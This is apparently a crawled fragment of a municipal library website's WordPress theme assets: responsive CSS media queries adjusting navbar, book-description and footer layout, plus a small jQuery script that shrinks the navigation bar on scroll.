        padding: 10px !important;
    }
      #livre-image{
        max-width: 300px !important;
      }
    .navbar.navbar-fixed-top .navbar-collapse{
        margin-top: 111px !important;
    }
    .navbar.navbar-scroll-point.navbar-fixed-top .navbar-collapse{
        margin-top: 90px !important;
    }
}
@media screen and (min-width: 481px) and (max-width: 531px) {
    #livre-description{
        width: 100% !important;
        max-width: 100% !important;
      }
    }
@media screen and (max-width: 480px) {
    .elementor-6 .elementor-element.elementor-element-ccadf58 > .elementor-widget-container {
        margin: 170px 10px 15px 10px !important;
        padding: 10px !important;
    }
    #livre-description{
        width: 100% !important;
        max-width: 100% !important;
      }
    .footer-wrapper{
        margin-top: 1100px !important;
      }
    .navbar.navbar-fixed-top .navbar-collapse{
        margin-top: 111px !important;
    }
    .navbar.navbar-scroll-point.navbar-fixed-top .navbar-collapse{
        margin-top: 90px !important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://bibliotheque.serres-castet.fr/wp-content/themes/hestia/js/shrinkonscroll.js?ver=5.2.15
body_size: 227
content:
// When the user scrolls down 100px from the top of the document, resize the navbar's padding and the logo's font size
jQuery(document).ready(function($) {
    $(window).scroll(function () {
        if ($(window).scrollTop() > 100) { 
            $('nav').addClass('shrink');
        }
        else{
            $('nav').removeClass('shrink');
        }
    });
});